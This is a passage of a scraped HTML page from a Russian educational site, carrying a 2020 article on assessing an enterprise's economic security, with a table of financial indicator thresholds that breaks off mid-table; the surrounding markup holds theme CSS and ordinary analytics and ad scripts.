    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #efefef;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #009688;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(25,8,8,0.85);
        background: -moz-linear-gradient(top, rgba(25,8,8,0.85) 0%, rgba(148,70,226,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(25,8,8,0.85)), color-stop(100%, rgba(148,70,226,0.85)));
        background: -webkit-linear-gradient(top, rgba(25,8,8,0.85) 0%, rgba(148,70,226,0.85) 100%);
        background: -o-linear-gradient(top, rgba(25,8,8,0.85) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(25,8,8,0.85) 0%, rgba(148,70,226,0.85) 100%);
        background: linear-gradient(to bottom, rgba(25,8,8,0.85) 0%, rgba(148,70,226,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(25,8,8,0.85)', endColorstr='rgba(148,70,226,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e9ed6c;
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.6;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:27px;
        
    }
    
    ul.sf-menu > .td-menu-item > a {
        font-size:13px;
        font-weight:normal;
        text-transform:none;
        
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2,
    .td-theme-wrap .td-block-title {
        font-size:18px;
        font-weight:bold;
        text-transform:uppercase;
        
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 27px;
    }



  /* Style generated by theme for demo: magazine */

  .td-magazine .td-header-style-1 .td-header-gradient::before,
                .td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,
                .td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after {
                        background-color: #009688;
                }

                .td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,
                .td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,
                .td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
                .td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
                .td-magazine .td-related-title .td-cur-simple-item {
                        color: #009688;
                }

                .td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before {
                        border-color: transparent transparent #009688;
                }

                .td-magazine .td-header-style-1 .td-header-top-menu-full {
                        border-top-color: #009688;
                }
  </style>
  <link rel="icon" href="/wp-content/uploads/2017/05/cropped-favicon-32x32.png" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2017/05/cropped-favicon-192x192.png" sizes="192x192">
  <link rel="apple-touch-icon" href="/wp-content/uploads/2017/05/cropped-favicon-180x180.png">
  <meta name="msapplication-TileImage" content="https://idaten.ru/wp-content/uploads/2017/05/cropped-favicon-270x270.png">
  <style type="text/css" id="wp-custom-css">
                        img{
        height: 100%;
  }

  .td-page-content p, .td-post-content p, .wpb_text_column p, .td_block_text_with_title p, .woocommerce #tab-description p, .mce-content-body p{
    padding-bottom: 3px !important;
                text-align: justify;
  }

  .td-page-content p, .td-post-content p, .wpb_text_column p, .td_block_text_with_title p, .woocommerce #tab-description p, .mce-content-body p, .td-page-content li, .td-post-content li, .wpb_text_column li, .td_block_text_with_title li, .woocommerce #tab-description li, .mce-content-body li {
    font-size: 15px;
    line-height: 26px;
    margin-bottom: 10px;
  }
  </style>
<noscript>
  <style type="text/css">

  .wpb_animate_when_almost_visible { opacity: 1; }
  </style>
</noscript>
  
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(99328147, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/99328147" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
<body class="post-template-default single single-post postid-1864 single-format-standard ocenka-ekonomicheskoi-bezopasnosti-predpriyatiya global-block-template-1 td-magazine single_template_3 wpb-js-composer js-comp-ver-5.1.1 vc_responsive td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
  <div class="td-scroll-up">
    <i class="td-icon-menu-up"></i>
  </div>
  <div class="td-menu-background"></div>
  <div id="td-mobile-nav">
    <div class="td-mobile-container">
      <div class="td-menu-socials-wrap">
        <div class="td-menu-socials">
          <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-facebook"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-twitter"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-vk"></i></span>
        </div>
        <div class="td-mobile-close">
          <a href="#"><i class="td-icon-close-mobile"></i></a>
        </div>
      </div>
      <div class="td-mobile-content">
        <div class="menu-td-demo-header-menu-container">
          <ul id="menu-td-demo-header-menu" class="td-mobile-main-menu">
            <li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-84">
              <a href="/">Главная</a>
            </li>
            <li id="menu-item-160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-160">
              <a href="/posts">Рубрики<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li id="menu-item-1065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1065">
                  <a href="/category/journalist">Журналистика</a>
                </li>
                <li id="menu-item-1060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1060">
                  <a href="/category/psychology">Психология</a>
                </li>
                <li id="menu-item-1054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1054">
                  <a href="/category/interesting">Интересное</a>
                </li>
                <li id="menu-item-1072" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1072">
                  <a href="/category/history">История</a>
                </li>
                <li id="menu-item-1067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1067">
                  <a href="/category/management">Менеджмент</a>
                </li>
                <li id="menu-item-1071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1071">
                  <a href="/category/marketing">Маркетинг</a>
                </li>
                <li id="menu-item-1073" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073">
                  <a href="/category/politological">Политология</a>
                </li>
                <li id="menu-item-1058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1058">
                  <a href="/category/pedagogic">Педагогика</a>
                </li>
                <li id="menu-item-1059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1059">
                  <a href="/category/other">Разное</a>
                </li>
                <li id="menu-item-1062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1062">
                  <a href="/category/sports">Спорт</a>
                </li>
                <li id="menu-item-1066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1066">
                  <a href="/category/sociology">Социология</a>
                </li>
                <li id="menu-item-1052" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1052">
                  <a href="/category/economic">Экономика</a>
                </li>
                <li id="menu-item-1063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1063">
                  <a href="/category/energy">Энергетика</a>
                </li>
                <li id="menu-item-1069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1069">
                  <a href="/category/philosophy">Философия</a>
                </li>
                <li id="menu-item-1070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1070">
                  <a href="/category/philology">Филология</a>
                </li>
                <li id="menu-item-1050" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1050">
                  <a href="/category/law">Юриспруденция<i class="td-icon-menu-right td-element-after"></i></a>
                  <ul class="sub-menu">
                    <li id="menu-item-1055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1055">
                      <a href="/category/law/arbitraj">Арбитражный процесс</a>
                    </li>
                    <li id="menu-item-1051" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1051">
                      <a href="/category/law/admin-law">Административное право</a>
                    </li>
                    <li id="menu-item-1068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1068">
                      <a href="/category/law/civil-law">Гражданское право</a>
                    </li>
                    <li id="menu-item-1061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1061">
                      <a href="/category/law/application-of-law">Прикладные юридические науки</a>
                    </li>
                    <li id="menu-item-1057" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1057">
                      <a href="/category/law/family-law">Семейное право</a>
                    </li>
                    <li id="menu-item-1053" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1053">
                      <a href="/category/law/trudovoe-pravo">Трудовое право</a>
                    </li>
                    <li id="menu-item-1074" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074">
                      <a href="/category/law/criminal-law">Уголовное право</a>
                    </li>
                    <li id="menu-item-1064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1064">
                      <a href="/category/law/finance-law">Финансовое право</a>
                    </li>
                  </ul>
                </li>
              </ul>
            </li>
            <li id="menu-item-1075" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075">
              <a href="/category/law">Юриспруденция</a>
            </li>
            <li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140">
              <a href="/news">Новости</a>
            </li>
            <li id="menu-item-1056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1056">
              <a href="/category/nauchnaya-deyatelnost">Научная деятельность</a>
            </li>
            <li id="menu-item-1716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1716">
              <a href="/contacts">Контакты</a>
            </li>
          </ul>
        </div>
      </div>
    </div>
  </div>
  <div class="td-search-background"></div>
  <div class="td-search-wrap-mob">
    <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
      <form method="get" class="td-search-form" action="https://idaten.ru/">
        <div class="td-search-close">
          <a href="#"><i class="td-icon-close-mobile"></i></a>
        </div>
        <div role="search" class="td-search-input">
          <span>Поиск</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off">
        </div>
      </form>
      <div id="td-aj-search-mob"></div>
    </div>
  </div>
  <div id="td-outer-wrap" class="td-theme-wrap">
    <div class="td-header-wrap td-header-style-9">

      <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap">
        <div class="td-header-sp-logo">
          <a class="td-main-logo" href="/"><img class="td-retina-data" data-retina="https://idaten.ru/wp-content/uploads/2017/04/logo.png" src="/wp-content/uploads/2017/04/logo.png" alt="idaten"> <span class="td-visual-hidden">Ида Тен</span></a>
        </div>
      </div>
      <div class="td-header-menu-wrap-full td-container-wrap">
        <div class="td-header-menu-wrap td-header-gradient">
          <div class="td-container td-header-row td-header-main-menu">
            <div id="td-header-menu" role="navigation">
              <div id="td-top-mobile-toggle">
                <a href="#"><i class="td-icon-font td-icon-mobile"></i></a>
              </div>
              <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-mobile-logo td-sticky-mobile" href="/"><img src="/wp-content/uploads/2017/04/logo-footer@2x.png" alt="idaten"></a> <a class="td-header-logo td-sticky-mobile" href="/"><img class="td-retina-data" data-retina="https://idaten.ru/wp-content/uploads/2017/04/logo.png" src="/wp-content/uploads/2017/04/logo.png" alt="idaten"></a>
              </div>
              <div class="menu-td-demo-header-menu-container">
                <ul id="menu-td-demo-header-menu-1" class="sf-menu">
                  <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-84">
                    <a href="/">Главная</a>
                  </li>
                  <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-160">
                    <a href="/posts">Рубрики</a>
                    <ul class="sub-menu">
                      <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1065">
                        <a href="/category/journalist">Журналистика</a>
                      </li>
                      <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1060">
                        <a href="/category/psychology">Психология</a>
                      </li>
                      <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1054">
                        <a href="/category/interesting">Интересное</a>
                      </li>
                      <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1072">
                        <a href="/category/history">История</a>
                      </li>
                      <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1067">
                        <a href="/category/management">Менеджмент</a>
                      </li>
                      <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1071">
                        <a href="/category/marketing">Маркетинг</a>
                      </li>
                      <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1073">
                        <a href="/category/politological">Политология</a>
                      </li>
                      <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1058">
                        <a href="/category/pedagogic">Педагогика</a>
                      </li>
                      <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1059">
                        <a href="/category/other">Разное</a>
                      </li>
                      <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1062">
                        <a href="/category/sports">Спорт</a>
                      </li>
                      <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1066">
                        <a href="/category/sociology">Социология</a>
                      </li>
                      <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-1052">
                        <a href="/category/economic">Экономика</a>
                      </li>
                      <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1063">
                        <a href="/category/energy">Энергетика</a>
                      </li>
                      <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1069">
                        <a href="/category/philosophy">Философия</a>
                      </li>
                      <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1070">
                        <a href="/category/philology">Филология</a>
                      </li>
                      <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1050">
                        <a href="/category/law">Юриспруденция</a>
                        <ul class="sub-menu">
                          <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1055">
                            <a href="/category/law/arbitraj">Арбитражный процесс</a>
                          </li>
                          <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1051">
                            <a href="/category/law/admin-law">Административное право</a>
                          </li>
                          <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1068">
                            <a href="/category/law/civil-law">Гражданское право</a>
                          </li>
                          <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1061">
                            <a href="/category/law/application-of-law">Прикладные юридические науки</a>
                          </li>
                          <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1057">
                            <a href="/category/law/family-law">Семейное право</a>
                          </li>
                          <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1053">
                            <a href="/category/law/trudovoe-pravo">Трудовое право</a>
                          </li>
                          <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1074">
                            <a href="/category/law/criminal-law">Уголовное право</a>
                          </li>
                          <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1064">
                            <a href="/category/law/finance-law">Финансовое право</a>
                          </li>
                        </ul>
                      </li>
                    </ul>
                  </li>
                  <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1075">
                    <a href="/category/law">Юриспруденция</a>
                  </li>
                  <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-140">
                    <a href="/news">Новости</a>
                  </li>
                  <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1056">
                    <a href="/category/nauchnaya-deyatelnost">Научная деятельность</a>
                  </li>
                  <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1716">
                    <a href="/contacts">Контакты</a>
                  </li>
                </ul>
              </div>
            </div>
            <div class="td-search-wrapper">
              <div id="td-top-search">
                <div class="header-search-wrap">
                  <div class="dropdown header-search">
                    <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle" data-toggle="dropdown"><i class="td-icon-search"></i></a> <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle" data-toggle="dropdown"><i class="td-icon-search"></i></a>
                  </div>
                </div>
              </div>
            </div>
            <div class="header-search-wrap">
              <div class="dropdown header-search">
                <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
                  <form method="get" class="td-search-form" action="https://idaten.ru/">
                    <div role="search" class="td-head-form-search-wrap">
                      <input id="td-header-search" type="text" value="" name="s" autocomplete="off"><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск">
                    </div>
                  </form>
                  <div id="td-aj-search"></div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="td-banner-wrap-full td-banner-bg td-container-wrap">
        <div class="td-container-header td-header-row td-header-header">
          <div class="td-header-sp-recs">
            <div class="td-header-rec-wrap"></div>
          </div>
        </div>
      </div>
    </div>
    <article id="post-1864" class="td-post-template-3 post-1864 post type-post status-publish format-standard has-post-thumbnail hentry category-economic td-container-wrap" itemscope itemtype="https://schema.org/Article">
      <div class="td-post-header td-container">
        <div class="td-crumb-container">
          <div class="entry-crumbs" itemscope itemtype="http://schema.org/BreadcrumbList">
            <span class="td-bred-first"><a href="/">Домой</a></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem"><a title="Просмотреть все посты в Экономика" class="entry-crumb" itemscope itemprop="item" itemtype="http://schema.org/Thing" href="/category/economic"><span itemprop="name">Экономика</span></a>
            <meta itemprop="position" content="1"></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Оценка экономической безопасности предприятия</span>
          </div>
        </div>
        <div class="td-post-header-holder td-image-gradient">
          
          <header class="td-post-title">
            <ul class="td-category">
              <li class="entry-category">
                <a href="/category/economic">Экономика</a>
              </li>
            </ul>
            <h1 class="entry-title">Оценка экономической безопасности предприятия</h1>
            <div class="td-module-meta-info">
              <div class="td-post-author-name">
                <div class="td-author-by">
                  По
                </div>Флоренция Нами
                <div class="td-author-line">
                  -
                </div>
              </div>
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-24T21:16:33+00:00">24.05.2020</time></span>
              <div class="td-post-views">
                <i class="td-icon-views"></i><span class="td-nr-views-1864">73510</span>
              </div>
              <div class="td-post-comments">
                <a href="/economic/ocenka-ekonomicheskoi-bezopasnosti-predpriyatiya#respond"><i class="td-icon-comments"></i>0</a>
              </div>
            </div>
          </header>
        </div>
      </div>
      <div class="td-container">
        <div class="td-pb-row">
          <div class="td-pb-span8 td-main-content" role="main">
            <div class="td-ss-main-content">
              <div class="td-post-content">
                <p><button class="favorite styled" onclick="yaCounter56552152.reachGoal('gbtarget')" type="button">Geek Brains</button></p>
                <div class="code-block code-block-1" style="margin: 8px 0; clear: both;">
                  <div id="yandex_rtb_R-A-556043-2"></div>
                  <script>
                  window.yaContextCb.push(()=>{
                  Ya.Context.AdvManager.render({
                  renderTo: 'yandex_rtb_R-A-556043-2',
                  blockId: 'R-A-556043-2'
                  })
                  })
                  </script>
                </div>
                <p>В условиях нестабильной среды, повторяющихся экономических кризисов и усиления конкуренции, вопросы экономической безопасности выходят на первый план для каждого хозяйствующего субъекта. Собственники и руководители бизнес–структур вынуждены постоянно принимать решения в целях нейтрализации различных угроз и повышения устойчивого развития предприятия. Обоснованность данных решений во многом зависит от правильной оценки текущего уровня экономической безопасности предприятия и факторов, на него влияющих.</p>
                <p>Экономическая безопасность предприятия является комплексным понятием и включает в себя совокупность факторов, связанных не только с внутренним состоянием самого предприятия, но и с воздействием факторов внешней среды, с которыми предприятие вступает во взаимосвязь, следовательно, под экономической безопасностью предприятия понимается такое состояние защищенности хозяйствующего субъекта, при котором предприятие защищено от внешних и внутренних угроз, а также направлена на получение стабильного дохода в условиях бесперебойной работы и при задействовании всех ресурсов, имеющихся у предприятия.</p>
                <p><strong><em>Комплексный подход</em></strong> предполагает оценку экономической безопасности предприятия на основе сравнения фактических показателей функциональных сторон деятельности предприятия с индикаторами– показателями, для которых установлены пороговые значения. Необходимо отметить, что критерием оценки выступает и уровень эффективности использования ресурсов предприятия по всем функциональным составляющим экономической безопасности (финансовой, технико– технологической, интеллектуально–кадровой, политико–правовой, экологической, информационной, силовой).</p>
                <p>Показатели эффективности использования ресурсов оцениваются в динамике с применением различных методов: горизонтальный анализ, коэффициентный анализ, индексный метод и др. Методики, в рамках комплексного подхода, как правило, включают в себя нахождение интегрального показателя уровня экономической безопасности предприятия, рассчитанного на основе значений других промежуточных показателей. Промежуточными показателями могут выступать критерии оценки каждой отдельной функциональной составляющей экономической безопасности хозяйствующего субъекта.</p>
                <p>Комплексный подход к оценке экономической безопасности предполагает расчет сводного коэффициента экономической безопасности предприятия на основе показателей оценки финансовой, технико– технологической и кадровой составляющей, что позволяет более точно и объективно оценить эффективность использования ресурсов, а также возможные угрозы экономической безопасности.</p>
                <p>В таблице 1.1 представлена методика расчета сводного коэффициента экономической безопасности предприятия с учетом предложенных показателей. Применение комплексного подхода к оценке экономической безопасности будет способствовать более высокой степени надежности полученных результатов, позволит учесть особенности предприятия, сделает возможным своевременное принятие обоснованных решений, направленных на предотвращение и нейтрализацию факторов, негативно влияющих на экономическую безопасность хозяйствующего субъекта.</p>
                <div class="code-block code-block-2" style="margin: 8px 0; clear: both;">
                  <div id="yandex_rtb_R-A-556043-2"></div>
                  <script>
                  window.yaContextCb.push(()=>{
                  Ya.Context.AdvManager.render({
                  renderTo: 'yandex_rtb_R-A-556043-2',
                  blockId: 'R-A-556043-2'
                  })
                  })
                  </script>
                </div>
                <p> </p>
                <h2 style="text-align: center;"><strong>Методика расчета и интерпретации сводного коэффициента экономической безопасности предприятия</strong></h2>
                <p> </p>
                <table>
                  <tbody>
                    <tr>
                      <td style="text-align: center;" colspan="2" rowspan="2" width="272">
                         
                        <p></p>
                        <p><strong>Показатель экономической безопасности</strong></p>
                      </td>
                      <td style="text-align: center;" colspan="3" width="383">Оценка (Оц) в зависимости от степени соответствия нормативу</td>
                    </tr>
                    <tr>
                      <td style="text-align: center;" width="111">Абсолютное (оценка 1)</td>
                      <td style="text-align: center;" width="126">Нейтральное (оценка 0,5)</td>
                      <td style="text-align: center;" width="146">Критическое (оценка 0)</td>
                    </tr>
                    <tr>
                      <td style="text-align: center;" colspan="2" width="272"><strong>А</strong></td>
                      <td style="text-align: center;" width="111">1</td>
                      <td style="text-align: center;" width="126">2</td>
                      <td style="text-align: center;" width="146">3</td>
                    </tr>
                    <tr>
                      <td style="text-align: center;" width="177">
<strong>1. Финансовая</strong> <strong>составляющая</strong>
</td>
                      <td style="text-align: center;" width="95"><strong>Кф</strong></td>
                      <td colspan="3" width="383">Кф=Оц(Ка+Ксос+Кал+Ктл+Кб+Kф<sub>н</sub>+Kфр+Зфп+Тфу)/ 9</td>
                    </tr>
                    <tr>
                      <td style="text-align: center;" width="177">
<strong>Коэффициент</strong> <strong>автономии</strong>
</td>
                      <td style="text-align: center;" width="95"><strong>Ка</strong></td>
                      <td width="111">>0,5</td>
                      <td width="126">0,3–0,5</td>
                      <td width="146"><0,3</td>
                    </tr>
                    <tr>
                      <td style="text-align: center;" width="177"><strong>Коэффициент обеспеченности собственными оборотными средствами</strong></td>
                      <td style="text-align: center;" width="95">
                         
                        <p></p>
                        <p><strong>Ксос</strong></p>
                      </td>
                      <td width="111">
                         
                        <p></p>
                        <p>>0,1</p>
                      </td>
                      <td width="126">
                         
                        <p></p>
                        <p>0–0,1</p>
                      </td>
                      <td width="146">
                         
                        <p></p>
                        <p><0</p>
                      </td>
                    </tr>
                    <tr>
                      <td style="text-align: center;" width="177">
<strong>Коэффициент абсолютной</strong> <strong>ликвидности</strong>
</td>
                      <td style="text-align: center;" width="95">
                         
                        <p></p>
                        <p><strong>Кал</strong></p>
                      </td>
                      <td width="111">
                         
                        <p></p>
                        <p>>0,2</p>
                      </td>
                      <td width="126">
                         
                        <p></p>
                        <p>0,1–0,2</p>
                      </td>
                      <td width="146">
                         
                        <p></p>
                        <p><0,1</p>
                      </td>
                    </tr>
                    <tr>
                      <td style="text-align: center;" width="177"><strong>Коэффициент текущей ликвидности</strong></td>
                      <td style="text-align: center;" width="95"><strong>Ктл</strong></td>
                      <td width="111">1,5–3</td>
                      <td width="126">1–1,5 или >3</td>
                      <td width="146"><1</td>
                    </tr>
                    <tr>
                      <td style="text-align: center;" width="177">
<strong>Пятифакторная</strong> <strong>модель Э. Альтмана</strong>
</td>
                      <td style="text-align: center;" width="95"><strong>Кб</strong></td>
                      <td width="111">>2,9</td>
                      <td width="126">1,23–2,89</td>
                      <td width="146"><1,23</td>
                    </tr>
                    <tr>
                      <td style="text-align: center;" width="177"><strong><em>Коэффициент финансовой независимости</em></strong></td>
                      <td style="text-align: center;" width="95">
                         
                        <p></p>
                        <p><strong><em>Кфн</em></strong></p>
                      </td>
                      <td width="111">
                         
                        <p></p>
                        <p><em>>0,5</em></p>
                      </td>
                      <td width="126">
                         
                        <p></p>
                        <p><em>о,3–о,5</em></p>
                      </td>
                      <td width="146">
                         
                        <p></p>
                        <p><em><0,3</em></p>
                      </td>
                    </tr>
                    <tr>
                      <td style="text-align: center;" width="177">
<strong><em>Коэффициент</em></strong> <strong><em>финансового рычага (левериджа)</em></strong>
</td>
                      <td style="text-align: center;" width="95">
                         
                        <p></p>
                        <p><strong><em>Кфр</em></strong></p>
                      </td>
                      <td width="111">
                         
                        <p></p>
                        <p><em><1,0</em></p>
                      </td>
                      <td width="126">
                         
                        <p></p>
                        <p>1<em>,0–2,3</em></p>
                      </td>
                      <td width="146">
                         
                        <p></p>
                        <p><em>>2,3</em></p>
                      </td>
                    </tr>
                    <tr>
                      <td style="text-align: center;" width="177">
<strong><em>Запас финансовой</em></strong> <strong><em>прочности,%</em></strong>
</td>
                      <td style="text-align: center;" width="95"><strong><em>Зфп</em></strong></td>
                      <td width="111"><em>>25</em></td>
                      <td width="126"><em>10–25</em></td>
                      <td width="146"><10</td>
                    </tr>
                    <tr>
                      <td style="text-align: center;" width="177">
<strong><em>Определение</em> <em>типа</em></strong> <strong><em>финансовой устойчивости</em></strong>
</td>
                      <td style="text-align: center;" width="95">
                         
                        <p></p>
                        <p><strong><em>Тфу</em></strong></p>
                      </td>
                      <td width="111">
<em>Абсолютная</em> <em>устойчивость</em>
</td>
                      <td width="126"><em>Нормальная устойчивость</em></td>
                      <td width="146">
<em>Кризисное</em> <em>финан</em><em>совое</em> <em>состояние</em>
</td>
                    </tr>
                    <tr>
                      <td style="text-align: center;" width="177"><strong>2.Производственно– сбытовая составляющая</strong></td>
                      <td style="text-align: center;" width="95">
                         
                        <p></p>
                        <p><strong>Кп</strong></p>
                      </td>
                      <td colspan="3" width="383">Кп=Оц(Крп+Кра+Ур+Ксдк+Кооб+Узк+Пу+Усркор+В т+Српржм+Српрмс+Зе)/12</td>
                    </tr>
                    <tr>
                      <td style="text-align: center;" width="177"><strong>Коэффициент рентабельности продаж</strong></td>
                      <td style="text-align: center;" width="95"><strong>Крп</strong></td>
                      <td width="111">>0,2</td>
                      <td width="126">0,1–0,2</td>
                      <td width="146"><0,1</td>
                    </tr>
                    <tr>
                      <td style="text-align: center;" width="177">
<strong>Коэффициент рентабельности</strong> <strong>активов</strong>
</td>
                      <td style="text-align: center;" width="95">
                         
                        <p></p>
                        <p><strong>Кра</strong></p>
                      </td>
